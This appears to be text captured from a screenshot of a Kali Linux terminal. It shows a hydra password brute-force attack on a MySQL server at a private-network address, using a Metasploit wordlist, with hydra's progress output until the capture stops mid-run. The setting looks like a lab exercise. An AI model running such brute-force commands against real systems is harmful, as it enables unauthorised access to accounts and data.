 root@kali64BM:/tmp
Bestand Acties Bewerken Tonen Hulp
┌──(root💀kali64BM)-[/tmp]
└─# echo root >> ./users.txt.bk
┌──(root💀kali64BM)-[/tmp]
└─# hydra -L users.txt.bk -P /usr/share/wordlists/metasploit/password.lst 192
.168.1.53 mysql
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-14 13:
11:49
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connec
tions)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 530382 login tries (l:6/p:8
8397), ~132596 tries per task
[DATA] attacking mysql://192.168.1.53:3306/
[STATUS] 5815.00 tries/min, 5815 tries in 00:01h, 524567 to do in 01:31h, 4 a
ctive
[STATUS] 4885.00 tries/min, 14655 tries in 00:03h, 515727 to do in 01:46h, 4
active
[STATUS] 4437.43 tries/min, 31062 tries in 00:07h, 499320 to do in 01:53h, 4
active